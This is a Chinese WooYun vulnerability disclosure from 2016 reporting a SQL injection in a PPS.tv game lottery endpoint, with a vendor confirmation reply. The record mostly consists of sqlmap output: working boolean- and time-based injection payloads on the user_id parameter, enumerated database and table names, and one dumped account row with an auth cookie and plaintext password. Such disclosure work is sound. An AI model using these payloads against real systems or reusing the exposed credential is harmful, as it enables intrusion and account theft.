漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0169290

漏洞标题:pps.tv某站注入1200万机器用户明文密码泄露
相关厂商:PPS网络电视
漏洞作者: 小川
提交时间:2016-01-12 10:34
修复时间:2016-02-22 16:48
公开时间:2016-02-22 16:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-12: 细节已通知厂商并且等待厂商处理中
2016-01-12: 厂商已经确认,细节仅向厂商公开
2016-01-22: 细节向核心白帽子及相关领域专家公开
2016-02-01: 细节向普通白帽子公开
2016-02-11: 细节向实习白帽子公开
2016-02-22: 细节向公众公开
简要描述:
为了提升业绩,项目组也是拼了!
详细说明:
漏洞证明:
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: user_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: r=lottery/FengYunWuShuang/fywsLaba/getGiftList&user_id=(SELECT (CASE WHEN (9676=9676) THEN 9676 ELSE 9676*(SELECT 9676 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: r=lottery/FengYunWuShuang/fywsLaba/getGiftList&user_id=1;(SELECT * FROM (SELECT(SLEEP(5)))Slwe)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: r=lottery/FengYunWuShuang/fywsLaba/getGiftList&user_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Tgmn)
---
back-end DBMS: MySQL 5.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: r=lottery/FengYunWuShuang/fywsLaba/getGiftList&user_id=(SELECT (CASE WHEN (9676=9676) THEN 9676 ELSE 9676*(SELECT 9676 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
back-end DBMS: MySQL >= 5.0.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: r=lottery/FengYunWuShuang/fywsLaba/getGiftList&user_id=(SELECT (CASE WHEN (9676=9676) THEN 9676 ELSE 9676*(SELECT 9676 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
back-end DBMS: MySQL >= 5.0.0
available databases [7]:
[*] auditlog
[*] dba
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] vip_game_pps_tv
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: r=lottery/FengYunWuShuang/fywsLaba/getGiftList&user_id=(SELECT (CASE WHEN (9676=9676) THEN 9676 ELSE 9676*(SELECT 9676 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
back-end DBMS: MySQL >= 5.0.0
available databases [7]:
[*] auditlog
[*] dba
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] vip_game_pps_tv
Database: vip_game_pps_tv
[48 tables]
+--------------------------------------+
| game_user_auto_account |
| game_user_charge_offset_log |
| game_user_charge_success_log |
| game_user_coin_check |
| game_user_coin_check_order |
| game_user_coin_log |
| game_user_coin_op_activity |
| game_user_coin_op_log |
| game_user_coin_op_lottery |
| game_user_concurrence_lock |
| game_user_exp_check |
| game_user_exp_log |
| game_user_exp_op |
| game_user_game_role_info |
| game_user_info |
| game_user_info_extra |
| game_user_level_log |
| game_user_level_map |
| game_user_limit_condition |
| game_user_lottery_again_log |
| game_user_lottery_coin_log |
| game_user_lottery_exp_log |
| game_user_lottery_giftcard_log |
| game_user_lottery_goods |
| game_user_lottery_goods_activity |
| game_user_lottery_goods_log |
| game_user_lottery_log |
| game_user_lottery_mobile_log |
| game_user_lottery_vip_log |
| game_user_mobile_tmp |
| game_user_op_limit_map |
| game_user_pending_action_log |
| game_user_recover_password_email_log |
| game_user_voucher |
| game_user_voucher_use_log |
| game_vip_error_log |
| game_vip_info_log |
| game_vip_report |
| tv_config |
| tv_count |
| tv_machine |
| tv_user_game_log |
| tv_user_login_record |
| tv_vip_buy_record |
| tv_vipcard |
| tv_vipcard_category |
| tv_viptype |
| tv_vipuser |
+--------------------------------------+
Table: game_user_auto_account
[1 entry]
+----------+------------+------------+---------+----------+-------------------------+-----------------------------------------------------------------------+---------------------+---------------------+---------------+
| id | user_id | source_id | is_send | category | user_name | authcookie | update_time | create_time | user_password |
+----------+------------+------------+---------+----------+-------------------------+-----------------------------------------------------------------------+---------------------+---------------------+---------------+
| 57405111 | 4502557117 | 1445507192 | 1 | 2 | [email protected] | eeEH8AbdxVFpXpRYiiq2m2tqpyDDzeJA6gNNnYbSNlekaksyqcgCHOq5FRDWrDJ7nr5d9 | 2015-11-10 17:46:44 | 2015-11-10 12:01:51 | 2389301-Z |
+----------+------------+------------+---------+----------+-------------------------+-----------------------------------------------------------------------+---------------------+---------------------+---------------+
修复方案:
intval
版权声明:转载请注明来源 小川@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:14
确认时间:2016-01-12 11:13
厂商回复:
感谢关注爱奇艺PPS,漏洞确认存在。 此为游戏用户试用账号,我们会尽快修复。 谢谢支持爱奇艺PPS安全 稍后有小礼品送上 :)
最新状态:
暂无